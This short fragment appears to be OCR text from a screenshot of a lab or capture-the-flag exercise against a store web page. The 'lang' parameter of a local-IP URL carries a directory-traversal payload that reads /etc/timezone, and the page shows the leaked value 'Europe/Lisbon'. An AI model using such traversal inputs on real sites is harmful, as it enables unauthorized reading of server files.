 192.168.1.7/products.php?type=1&lang=../../../../../../../../etc/timezone
ating Solutions Inc.
Home Blog Boards Software Account
Europe/Lisbon
Name: Raspberry Pi 4
Price: 0